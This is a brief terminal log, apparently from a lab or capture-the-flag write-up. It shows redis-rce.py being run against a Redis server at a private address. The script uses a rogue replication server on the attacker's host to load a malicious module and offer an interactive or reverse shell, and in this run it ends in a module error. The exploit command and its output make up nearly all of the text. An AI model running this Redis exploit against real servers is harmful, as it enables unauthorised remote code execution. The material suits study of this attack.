 ❯ python redis-rce.py -r 10.10.168.159 -L 10.8.129.243 -f ../RedisModules-ExecuteCommand/module.so
REDIS RCE
[*] Connecting to  10.10.168.159:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 10.10.168.159:6379
[*] Setting filename
[+] Accepted connection from 10.10.168.159:6379
[*] Start listening on 10.8.129.243:21000
[*] Tring to run payload
[+] Accepted connection from 10.10.168.159:50180
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
[-] Error:-ERR unknown command 'system.exec' , check your module!